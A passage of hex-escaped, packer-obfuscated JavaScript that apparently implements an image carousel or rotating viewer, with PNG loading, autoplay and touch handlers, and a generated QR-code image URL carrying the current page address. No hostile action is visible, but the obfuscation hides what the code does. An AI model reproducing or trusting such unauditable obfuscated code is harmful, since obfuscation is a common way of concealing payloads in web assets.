3\x3D\x37\x2E\x32\x4B\x3B\x47\x28\x30\x21\x3D\x3D\x69\x29\x6B\x21\x73\x26\x26\x69\x3E\x30\x3F\x65\x3D\x21\x30\x3A\x21\x73\x26\x26\x30\x3E\x69\x3F\x65\x3D\x21\x31\x3A\x73\x26\x26\x69\x3E\x30\x3F\x65\x3D\x21\x31\x3A\x73\x26\x26\x30\x3E\x69\x26\x26\x28\x65\x3D\x21\x30\x29\x2C\x65\x3F\x74\x3E\x3D\x37\x2E\x34\x42\x3F\x74\x3D\x37\x2E\x34\x42\x3A\x74\x3C\x37\x2E\x33\x41\x26\x26\x28\x74\x3D\x37\x2E\x33\x41\x2B\x31\x2B\x69\x29\x3A\x74\x3C\x37\x2E\x33\x41\x26\x26\x28\x74\x3D\x37\x2E\x32\x73\x29\x2C\x74\x7D\x2C\x31\x34\x3A\x62\x28\x29\x7B\x37\x2E\x33\x34\x3D\x37\x2E\x6A\x2B\x37\x2E\x33\x36\x2A\x37\x2E\x44\x2C\x37\x2E\x34\x46\x2E\x49\x3D\x37\x2E\x31\x5A\x5B\x37\x2E\x33\x34\x5D\x2E\x49\x7D\x2C\x31\x56\x3A\x62\x28\x74\x29\x7B\x6B\x20\x74\x2E\x31\x50\x3F\x74\x2E\x31\x50\x28\x29\x3A\x74\x2E\x37\x4A\x3D\x21\x30\x2C\x74\x2E\x33\x5A\x3F\x74\x2E\x33\x5A\x28\x29\x3A\x74\x2E\x37\x45\x3D\x21\x31\x2C\x21\x31\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x36\x61\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x3D\x34\x7A\x20\x36\x30\x3B\x37\x2E\x33\x59\x3D\x69\x2E\x36\x32\x28\x29\x2C\x37\x2E\x35\x63\x3D\x31\x54\x2E\x33\x74\x28\x37\x2E\x36\x72\x28\x37\x2E\x33\x59\x2D\x37\x2E\x34\x78\x2C\x30\x2C\x37\x2E\x44\x2A\x37\x2E\x36\x36\x2C\x37\x2E\x34\x73\x29\x29\x2C\x74\x3D\x28\x37\x2E\x35\x63\x2D\x37\x2E\x34\x77\x29\x25\x37\x2E\x44\x2C\x37\x2E\x32\x43\x2E\x31\x6B\x3E\x3D\x35\x26\x26\x37\x2E\x32\x43\x2E\x37\x71\x28\x29\x2C\x37\x2E\x32\x43\x2E\x34\x63\x28\x74\x29\x2C\x37\x2E\x6A\x2B\x3D\x37\x2E\x31\x52\x3E\x30\x3F\x37\x2E\x32\x4B\x3F\x2D\x74\x3A\x74\x3A\x37\x2E\x32\x4B\x3F\x74\x3A\x2D\x74\x2C\x37\x2E\x6A\x3D\x28\x37\x2E\x6A\x2B\x37\x2E\x44\x29\x25\x37\x2E\x44\x2C\x37\x2E\x31\x34\x28\x29\x2C\x37\x2E\x33\x59\x2D\x37\x2E\x34\x78\x3E\x3D\x37\x2E\x34\x73\x26\x26\x37\x2E\x32\x41\x28\x29\x2C\x37\x2E\x50\x26\x26\x37\x2E\x36\x74\x28\x29\x2C\x37\x2E\x34\x77\x3D\x37\x2E\x35\x63\x2C\x69\x3D\x31\x59\x7D\x2C\x36\x74\x3A\x62\x28\x29\x7B\x53\x28\x66\x20\x74\x2C\x69\x3D\x37\x2E\x32\x43\x2E\x31\x6B\x2C\x65\x3D\x30\x2C\x73\x3D\x30\x3B\x69\x3E\x73\x3B\x73\x2B\x2B\x29\x65\x2B\x3D\x37\x2E\x32\x43\x5B\x73\x5D\x3B\x74\x3D\x69\x2A\x37\x2E\x34\x76\x2F\x65\x2C\x74\x3E\x3D\x37\x2E\x33\x62\x26\x26\x37\x2E\x32\x41\x28\x29\x7D\x2C\x36\x72\x3A\x62\x28\x74\x2C\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x2D\x65\x2A\x28\x74\x2F\x3D\x73\x29\x2A\x28\x74\x2D\x32\x29\x2B\x69\x7D\x2C\x32\x41\x3A\x62\x28\x29\x7B\x59\x28\x37\x2E\x36\x39\x29\x2C\x37\x2E\x32\x39\x3D\x21\x31\x2C\x21\x37\x2E\x50\x26\x26\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x7A\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x3D\x37\x3B\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x26\x26\x28\x37\x2E\x32\x59\x3D\x21\x31\x2C\x37\x2E\x33\x31\x3D\x21\x31\x2C\x37\x2E\x32\x77\x7C\x7C\x28\x37\x2E\x35\x61\x3D\x30\x29\x29\x2C\x74\x3D\x62\x28\x29\x7B\x73\x2E\x33\x61\x28\x29\x7D\x2C\x69\x3D\x62\x28\x29\x7B\x73\x2E\x36\x76\x28\x29\x7D\x2C\x31\x3D\x3D\x3D\x37\x2E\x4F\x3F\x65\x3D\x37\x2E\x32\x77\x3F\x74\x3A\x69\x3A\x33\x3D\x3D\x3D\x37\x2E\x4F\x26\x26\x28\x37\x2E\x33\x32\x3D\x21\x31\x2C\x37\x2E\x32\x77\x3D\x21\x31\x2C\x65\x3D\x62\x28\x29\x7B\x73\x2E\x36\x78\x28\x29\x7D\x29\x2C\x37\x2E\x31\x74\x3D\x31\x72\x28\x65\x2C\x37\x2E\x33\x62\x29\x7D\x2C\x33\x61\x3A\x62\x28\x29\x7B\x37\x2E\x50\x3D\x21\x30\x2C\x37\x2E\x32\x48\x7C\x7C\x37\x2E\x32\x39\x7C\x7C\x28\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x3F\x28\x37\x2E\x35\x38\x28\x29\x2C\x37\x2E\x6A\x3C\x30\x3F\x37\x2E\x6A\x3D\x30\x3A\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x26\x26\x28\x37\x2E\x6A\x3D\x37\x2E\x44\x2D\x31\x29\x29\x3A\x28\x37\x2E\x6A\x2B\x3D\x37\x2E\x32\x44\x3F\x31\x3A\x2D\x31\x2C\x37\x2E\x6A\x3D\x28\x37\x2E\x6A\x2B\x37\x2E\x44\x29\x25\x37\x2E\x44\x29\x2C\x37\x2E\x31\x34\x28\x29\x2C\x32\x3D\x3D\x3D\x37\x2E\x4F\x26\x26\x37\x2E\x24\x55\x2E\x71\x28\x22\x4A\x2D\x45\x22\x2C\x37\x2E\x6A\x2A\x28\x37\x2E\x31\x4B\x2F\x28\x37\x2E\x44\x2D\x31\x29\x29\x2D\x37\x2E\x58\x2F\x32\x29\x29\x7D\x2C\x36\x76\x3A\x62\x28\x29\x7B\x47\x28\x37\x2E\x50\x3D\x21\x30\x2C\x22\x31\x53\x22\x3D\x3D\x3D\x37\x2E\x31\x42\x29\x7B\x47\x28\x32\x3D\x3D\x3D\x37\x2E\x35\x61\x26\x26\x37\x2E\x6A\x3D\x3D\x3D\x31\x54\x2E\x33\x74\x28\x37\x2E\x44\x2F\x32\x2D\x31\x29\x29\x6B\x20\x31\x64\x20\x37\x2E\x33\x66\x28\x29\x3B\x37\x2E\x35\x38\x28\x29\x2C\x28\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x2D\x31\x7C\x7C\x37\x2E\x6A\x3C\x3D\x30\x29\x26\x26\x28\x37\x2E\x35\x61\x2B\x3D\x31\x29\x7D\x56\x20\x37\x2E\x6A\x2B\x2B\x2C\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x26\x26\x28\x37\x2E\x6A\x3D\x30\x2C\x37\x2E\x33\x66\x28\x29\x29\x3B\x37\x2E\x31\x34\x28\x29\x7D\x2C\x36\x78\x3A\x62\x28\x29\x7B\x37\x2E\x50\x3D\x21\x30\x2C\x37\x2E\x33\x32\x3F\x37\x2E\x6A\x2D\x2D\x3A\x37\x2E\x6A\x2B\x2B\x2C\x37\x2E\x33\x32\x26\x26\x2D\x31\x3D\x3D\x3D\x37\x2E\x6A\x26\x26\x28\x37\x2E\x6A\x3D\x37\x2E\x44\x2D\x31\x29\x2C\x37\x2E\x33\x32\x26\x26\x30\x3D\x3D\x3D\x37\x2E\x6A\x26\x26\x37\x2E\x33\x66\x28\x29\x2C\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x26\x26\x28\x37\x2E\x33\x32\x3D\x21\x30\x2C\x37\x2E\x6A\x3D\x30\x29\x2C\x37\x2E\x31\x34\x28\x29\x7D\x2C\x33\x66\x3A\x62\x28\x29\x7B\x59\x28\x37\x2E\x31\x74\x29\x2C\x37\x2E\x50\x3D\x21\x31\x2C\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x7D\x2C\x35\x38\x3A\x62\x28\x29\x7B\x37\x2E\x32\x59\x3F\x37\x2E\x33\x31\x7C\x7C\x37\x2E\x6A\x2D\x2D\x3A\x37\x2E\x6A\x2B\x2B\x2C\x37\x2E\x6A\x3E\x3D\x37\x2E\x44\x2D\x31\x3F\x28\x37\x2E\x32\x59\x3D\x21\x30\x2C\x37\x2E\x33\x31\x3D\x21\x31\x29\x3A\x37\x2E\x6A\x3C\x3D\x30\x26\x26\x28\x37\x2E\x32\x59\x3D\x21\x31\x2C\x37\x2E\x33\x31\x3D\x21\x30\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x6E\x3A\x62\x28\x29\x7B\x66\x20\x69\x3B\x6B\x20\x69\x3D\x74\x28\x37\x2E\x31\x69\x3F\x27\x3C\x48\x20\x31\x31\x20\x3D\x20\x22\x36\x7A\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x32\x4A\x22\x31\x68\x20\x3D\x20\x22\x31\x38\x3A\x20\x32\x49\x3B\x32\x67\x3A\x20\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x27\x2B\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x34\x5A\x2E\x42\x22\x29\x2B\x27\x2C\x20\x32\x70\x3D\x32\x34\x29\x3B\x22\x3E\x3C\x2F\x48\x3E\x27\x3A\x27\x3C\x31\x62\x20\x31\x31\x20\x3D\x20\x22\x36\x7A\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x32\x4A\x22\x49\x20\x3D\x20\x22\x27\x2B\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x34\x5A\x2E\x42\x22\x29\x2B\x27\x22\x3E\x27\x29\x2C\x37\x2E\x24\x32\x30\x2E\x31\x71\x28\x69\x29\x2C\x37\x2E\x24\x32\x4A\x3D\x69\x2C\x37\x7D\x2C\x35\x6F\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x3D\x37\x2E\x24\x43\x2E\x77\x28\x29\x3E\x37\x2E\x24\x43\x2E\x41\x28\x29\x3F\x37\x2E\x24\x43\x2E\x41\x28\x29\x3A\x37\x2E\x24\x43\x2E\x77\x28\x29\x2C\x6E\x3D\x74\x28\x27\x3C\x48\x20\x31\x31\x3D\x22\x37\x64\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x3B\x6B\x20\x69\x3D\x73\x3E\x33\x78\x3F\x57\x28\x2E\x35\x2A\x73\x2C\x31\x30\x29\x3A\x33\x78\x3E\x73\x26\x26\x73\x3E\x3D\x36\x31\x3F\x57\x28\x2E\x38\x2A\x73\x2C\x31\x30\x29\x3A\x57\x28\x2E\x37\x63\x2A\x73\x2C\x31\x30\x29\x2C\x69\x3E\x33\x78\x26\x26\x28\x69\x3D\x33\x78\x29\x2C\x65\x3D\x74\x28\x27\x3C\x31\x62\x20\x31\x68\x3D\x22\x77\x3A\x27\x2B\x69\x2B\x22\x31\x6A\x3B\x41\x3A\x22\x2B\x69\x2B\x27\x31\x6A\x3B\x20\x22\x2F\x3E\x27\x29\x2C\x65\x2E\x33\x57\x28\x22\x49\x22\x2C\x22\x37\x62\x3A\x2F\x2F\x36\x46\x2E\x37\x61\x2E\x37\x39\x2E\x37\x38\x2F\x36\x46\x3F\x37\x36\x3D\x22\x2B\x69\x2B\x22\x78\x22\x2B\x69\x2B\x22\x26\x37\x35\x3D\x22\x2B\x37\x34\x28\x32\x32\x2E\x37\x33\x29\x2B\x22\x26\x36\x58\x3D\x36\x55\x2D\x38\x26\x36\x54\x3D\x36\x52\x22\x29\x2C\x6E\x2E\x31\x71\x28\x65\x29\x2E\x32\x62\x28\x37\x2E\x24\x43\x29\x2C\x65\x2E\x71\x28\x7B\x45\x3A\x28\x6E\x5B\x30\x5D\x2E\x37\x58\x2D\x69\x29\x2F\x32\x2C\x31\x65\x3A\x28\x6E\x5B\x30\x5D\x2E\x36\x53\x2D\x69\x29\x2F\x32\x7D\x29\x2C\x6E\x2E\x51\x28\x22\x31\x67\x20\x31\x36\x20\x31\x75\x22\x2C\x62\x28\x29\x7B\x6B\x20\x74\x28\x37\x29\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x33\x75\x29\x2C\x21\x31\x7D\x29\x2E\x31\x48\x28\x29\x2C\x37\x2E\x24\x36\x4F\x3D\x6E\x2C\x37\x2E\x24\x34\x38\x3D\x65\x2C\x37\x7D\x2C\x35\x70\x3A\x62\x28\x29\x7B\x66\x20\x74\x3D\x37\x2E\x52\x2C\x69\x3D\x37\x3B\x37\x2E\x24\x32\x4A\x2E\x51\x28\x7B\x33\x38\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x74\x2B\x69\x2E\x46\x28\x22\x36\x57\x2E\x42\x22\x29\x3B\x6B\x20\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x2C\x21\x31\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x74\x2B\x69\x2E\x46\x28\x22\x34\x5A\x2E\x42\x22\x29\x3B\x6B\x20\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x2C\x33\x4C\x28\x69\x2E\x34\x4E\x29\x2C\x21\x31\x7D\x2C\x31\x67\x3A\x62\x28\x29\x7B\x66\x20\x65\x3B\x6B\x20\x65\x3D\x74\x2B\x69\x2E\x46\x28\x22\x36\x5A\x2E\x42\x22\x29\x2C\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x2C\x21\x31\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x31\x6F\x3A\x62\x28\x29\x7B\x6B\x21\x31\x7D\x2C\x32\x61\x3A\x62\x28\x29\x7B\x6B\x20\x69\x2E\x24\x36\x4F\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x33\x75\x29\x2C\x21\x31\x7D\x7D\x29\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x71\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x3D\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x2C\x65\x3D\x37\x2E\x24\x31\x6C\x5B\x30\x5D\x2E\x31\x68\x3B\x37\x2E\x31\x37\x3D\x21\x31\x2C\x37\x2E\x32\x75\x3D\x5B\x57\x28\x65\x2E\x37\x31\x2C\x31\x30\x29\x2C\x57\x28\x65\x2E\x37\x32\x2C\x31\x30\x29\x5D\x2C\x37\x2E\x34\x61\x28\x29\x2C\x74\x3D\x37\x2E\x54\x2F\x32\x2C\x37\x2E\x33\x4A\x3D\x5B\x37\x2E\x32\x75\x5B\x30\x5D\x2B\x69\x2F\x32\x2D\x74\x2C\x37\x2E\x24\x43\x2E\x41\x28\x29\x2F\x32\x2D\x74\x5D\x2C\x37\x2E\x36\x4D\x28\x29\x2E\x36\x4C\x28\x29\x2E\x36\x4B\x28\x29\x2E\x36\x4A\x28\x37\x2E\x54\x29\x7D\x2C\x34\x61\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x2C\x6C\x2C\x63\x2C\x75\x3D\x37\x2E\x33\x71\x2C\x6D\x3D\x22\x35\x64\x22\x3D\x3D\x32\x35\x20\x75\x3B\x72\x3D\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x2C\x61\x3D\x37\x2E\x24\x31\x6D\x2E\x41\x28\x29\x2C\x68\x3D\x72\x3E\x61\x3F\x61\x3A\x72\x2C\x6C\x3D\x7E\x7E\x28\x68\x2F\x32\x29\x2C\x6D\x3F\x28\x74\x3D\x75\x2E\x33\x68\x3F\x21\x30\x3A\x21\x31\x2C\x69\x3D\x75\x2E\x33\x44\x3F\x21\x30\x3A\x21\x31\x29\x3A\x28\x74\x3D\x21\x31\x2C\x69\x3D\x21\x31\x29\x2C\x22\x35\x64\x22\x3D\x3D\x32\x35\x20\x37\x2E\x33\x71\x26\x26\x37\x2E\x33\x71\x2E\x36\x45\x3F\x28\x63\x3D\x37\x2E\x33\x71\x2E\x36\x45\x2C\x2F\x5E\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x2E\x33\x65\x28\x63\x29\x3F\x28\x6F\x3D\x63\x2E\x31\x77\x28\x2F\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x29\x5B\x31\x5D\x2C\x63\x3D\x72\x2A\x6F\x2F\x31\x39\x29\x3A\x63\x3D\x22\x33\x64\x22\x3D\x3D\x32\x35\x20\x57\x28\x63\x2C\x31\x30\x29\x3F\x57\x28\x63\x2C\x31\x30\x29\x3A\x6C\x25\x32\x3D\x3D\x3D\x30\x3F\x6C\x3A\x6C\x2B\x31\x2C\x37\x2E\x54\x3D\x63\x29\x3A\x37\x2E\x54\x3D\x6C\x25\x32\x3D\x3D\x3D\x30\x3F\x6C\x3A\x6C\x2B\x31\x2C\x37\x2E\x31\x46\x3F\x28\x74\x3F\x28\x65\x3D\x75\x2E\x33\x68\x2C\x2F\x5E\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x2E\x33\x65\x28\x65\x29\x3F\x28\x6F\x3D\x65\x2E\x31\x77\x28\x2F\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x29\x5B\x31\x5D\x2C\x65\x3D\x72\x2A\x6F\x2F\x31\x39\x29\x3A\x65\x3D\x22\x33\x64\x22\x3D\x3D\x32\x35\x20\x57\x28\x65\x2C\x31\x30\x29\x3F\x57\x28\x65\x2C\x31\x30\x29\x3A\x37\x2E\x54\x3E\x2E\x38\x2A\x32\x63\x2E\x77\x3F\x37\x2E\x54\x3A\x2E\x38\x2A\x32\x63\x2E\x77\x2C\x37\x2E\x31\x41\x3D\x65\x29\x3A\x37\x2E\x31\x41\x3D\x37\x2E\x54\x3E\x2E\x38\x2A\x32\x63\x2E\x77\x3F\x37\x2E\x54\x3A\x2E\x38\x2A\x32\x63\x2E\x77\x2C\x69\x3F\x28\x73\x3D\x75\x2E\x33\x44\x2C\x2F\x5E\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x2E\x33\x65\x28\x73\x29\x3F\x28\x6F\x3D\x73\x2E\x31\x77\x28\x2F\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x29\x5B\x31\x5D\x2C\x73\x3D\x72\x2A\x6F\x2F\x31\x39\x29\x3A\x22\x33\x64\x22\x3D\x3D\x32\x35\x20\x57\x28\x73\x2C\x31\x30\x29\x3F\x73\x3D\x57\x28\x73\x2C\x31\x30\x29\x3A\x65\x3D\x37\x2E\x54\x3C\x2E\x32\x2A\x32\x63\x2E\x77\x3F\x37\x2E\x54\x3A\x2E\x32\x2A\x32\x63\x2E\x77\x2C\x37\x2E\x31\x78\x3D\x73\x29\x3A\x37\x2E\x31\x78\x3D\x37\x2E\x54\x3C\x2E\x32\x2A\x32\x63\x2E\x77\x3F\x37\x2E\x54\x3A\x2E\x32\x2A\x32\x63\x2E\x77\x29\x3A\x28\x6E\x3D\x72\x3E\x61\x3F\x61\x3A\x72\x2C\x74\x3F\x28\x65\x3D\x75\x2E\x33\x68\x2C\x2F\x5E\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x2E\x33\x65\x28\x65\x29\x3F\x28\x6F\x3D\x65\x2E\x31\x77\x28\x2F\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x29\x5B\x31\x5D\x2C\x65\x3D\x72\x2A\x6F\x2F\x31\x39\x29\x3A\x65\x3D\x22\x33\x64\x22\x3D\x3D\x32\x35\x20\x57\x28\x65\x2C\x31\x30\x29\x3F\x57\x28\x65\x2C\x31\x30\x29\x3A\x37\x2E\x54\x3E\x6E\x3F\x37\x2E\x54\x3A\x6E\x2C\x37\x2E\x31\x41\x3D\x65\x29\x3A\x37\x2E\x31\x41\x3D\x37\x2E\x54\x3E\x6E\x3F\x37\x2E\x54\x3A\x6E\x2C\x69\x3F\x28\x73\x3D\x75\x2E\x33\x44\x2C\x2F\x5E\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x2E\x33\x65\x28\x73\x29\x3F\x28\x6F\x3D\x73\x2E\x31\x77\x28\x2F\x28\x5C\x64\x2B\x29\x28\x25\x29\x24\x2F\x29\x5B\x31\x5D\x2C\x73\x3D\x72\x2A\x6F\x2F\x31\x39\x29\x3A\x73\x3D\x22\x33\x64\x22\x3D\x3D\x32\x35\x20\x57\x28\x73\x2C\x31\x30\x29\x3F\x57\x28\x73\x2C\x31\x30\x29\x3A\x37\x2E\x54\x3C\x33\x30\x3F\x37\x2E\x54\x3A\x33\x30\x2C\x37\x2E\x31\x78\x3D\x73\x29\x3A\x37\x2E\x31\x78\x3D\x37\x2E\x54\x3C\x33\x30\x3F\x37\x2E\x54\x3A\x33\x30\x29\x7D\x2C\x36\x4D\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x37\x66\x22\x20\x31\x31\x20\x3D\x20\x22\x37\x67\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x3B\x47\x28\x68\x2E\x32\x62\x28\x37\x2E\x24\x43\x29\x2E\x31\x48\x28\x29\x2C\x37\x2E\x24\x31\x7A\x3D\x68\x2C\x6E\x3D\x22\x37\x68\x22\x2C\x22\x2E\x42\x22\x3D\x3D\x3D\x37\x2E\x36\x79\x2E\x36\x73\x28\x29\x29\x7B\x53\x28\x69\x3D\x37\x2E\x24\x43\x2E\x37\x6A\x28\x29\x2C\x65\x3D\x69\x2E\x31\x6B\x2C\x6F\x3D\x30\x3B\x65\x3E\x6F\x3B\x6F\x2B\x2B\x29\x47\x28\x73\x3D\x69\x5B\x6F\x5D\x2E\x31\x68\x2E\x37\x6B\x2C\x73\x26\x26\x22\x37\x6C\x22\x21\x3D\x3D\x73\x29\x7B\x73\x2E\x31\x77\x28\x2F\x28\x36\x77\x29\x28\x5C\x28\x29\x28\x2E\x2B\x29\x28\x5C\x29\x29\x2F\x29\x26\x26\x28\x72\x3D\x73\x2E\x31\x77\x28\x2F\x28\x36\x77\x29\x28\x5C\x28\x29\x28\x2E\x2B\x29\x28\x5C\x29\x29\x2F\x29\x5B\x33\x5D\x2C\x61\x3D\x72\x2E\x36\x44\x28\x22\x2C\x22\x29\x2C\x61\x2E\x31\x6B\x3D\x61\x2E\x31\x6B\x2D\x31\x2C\x73\x3D\x22\x37\x6E\x28\x22\x2B\x61\x2B\x22\x29\x22\x29\x2C\x6E\x3D\x73\x3B\x37\x6F\x7D\x68\x2E\x71\x28\x22\x31\x38\x2D\x36\x4E\x22\x2C\x6E\x29\x7D\x6B\x20\x37\x7D\x2C\x36\x4C\x3A\x62\x28\x29\x7B\x66\x20\x69\x3B\x6B\x20\x69\x3D\x74\x28\x37\x2E\x31\x69\x3F\x27\x3C\x48\x20\x31\x31\x20\x3D\x20\x22\x36\x75\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x31\x43\x22\x31\x68\x20\x3D\x20\x22\x31\x38\x3A\x20\x32\x49\x3B\x32\x67\x3A\x20\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x27\x2B\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x33\x6E\x2E\x42\x22\x29\x2B\x27\x2C\x20\x32\x70\x3D\x32\x34\x29\x3B\x22\x3E\x3C\x2F\x48\x3E\x27\x3A\x27\x3C\x31\x62\x20\x31\x31\x20\x3D\x20\x22\x36\x75\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x31\x43\x22\x49\x20\x3D\x20\x22\x27\x2B\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x33\x6E\x2E\x42\x22\x29\x2B\x27\x22\x3E\x27\x29\x2C\x37\x2E\x24\x32\x30\x2E\x31\x71\x28\x69\x29\x2C\x37\x2E\x24\x31\x43\x3D\x69\x2C\x37\x7D\x2C\x36\x4B\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x3D\x37\x3B\x6B\x20\x73\x3D\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x31\x69\x3F\x62\x28\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x20\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x6E\x2E\x31\x73\x2B\x65\x2B\x27\x22\x31\x68\x20\x3D\x20\x22\x31\x38\x3A\x20\x32\x49\x3B\x32\x67\x3A\x20\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x27\x2B\x6E\x2E\x52\x2B\x6E\x2E\x46\x28\x69\x2B\x22\x2E\x42\x22\x29\x2B\x27\x2C\x20\x32\x70\x3D\x32\x34\x29\x3B\x22\x31\x31\x20\x3D\x20\x22\x27\x2B\x73\x2B\x27\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x7D\x3A\x62\x28\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x20\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x6E\x2E\x31\x73\x2B\x65\x2B\x27\x22\x31\x68\x20\x3D\x20\x22\x31\x38\x2D\x34\x74\x3A\x20\x33\x73\x28\x27\x2B\x6E\x2E\x52\x2B\x6E\x2E\x46\x28\x69\x2B\x22\x2E\x42\x22\x29\x2B\x27\x29\x3B\x2D\x33\x76\x2D\x31\x38\x2D\x32\x76\x3A\x20\x31\x39\x25\x20\x31\x39\x25\x3B\x31\x38\x2D\x32\x76\x3A\x20\x31\x39\x25\x20\x31\x39\x25\x3B\x22\x31\x31\x20\x3D\x20\x22\x27\x2B\x73\x2B\x27\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x7D\x7D\x28\x29\x2C\x69\x3D\x73\x28\x22\x37\x72\x22\x2C\x22\x37\x73\x22\x2C\x22\x37\x74\x22\x29\x2C\x65\x3D\x73\x28\x22\x37\x75\x22\x2C\x22\x37\x76\x22\x2C\x22\x37\x77\x22\x29\x2C\x37\x2E\x24\x31\x7A\x2E\x31\x71\x28\x69\x29\x2E\x31\x71\x28\x65\x29\x2C\x37\x2E\x24\x33\x63\x3D\x69\x2C\x37\x2E\x24\x34\x31\x3D\x65\x2C\x37\x7D\x2C\x36\x4A\x3A\x62\x28\x29\x7B\x66\x20\x74\x3D\x37\x2C\x69\x3D\x37\x2E\x52\x3B\x37\x2E\x24\x31\x43\x2E\x51\x28\x7B\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x33\x38\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x69\x2B\x74\x2E\x46\x28\x28\x74\x2E\x31\x37\x3F\x22\x37\x7A\x22\x3A\x22\x37\x41\x22\x29\x2B\x22\x2E\x42\x22\x29\x3B\x47\x28\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x73\x20\x5A\x20\x76\x29\x76\x5B\x73\x5D\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x56\x20\x74\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x6B\x21\x31\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x69\x2B\x74\x2E\x46\x28\x28\x74\x2E\x31\x37\x3F\x22\x36\x71\x22\x3A\x22\x33\x6E\x22\x29\x2B\x22\x2E\x42\x22\x29\x3B\x47\x28\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x73\x20\x5A\x20\x76\x29\x76\x5B\x73\x5D\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x56\x20\x74\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x6B\x20\x33\x4C\x28\x74\x2E\x34\x4E\x29\x2C\x21\x31\x7D\x2C\x22\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x29\x7B\x66\x20\x65\x3B\x47\x28\x21\x74\x2E\x31\x46\x29\x47\x28\x74\x2E\x31\x37\x29\x47\x28\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x73\x20\x5A\x20\x76\x29\x76\x5B\x73\x5D\x2E\x24\x31\x43\x2E\x31\x57\x28\x22\x36\x70\x22\x29\x2E\x31\x57\x28\x22\x33\x39\x22\x29\x3B\x56\x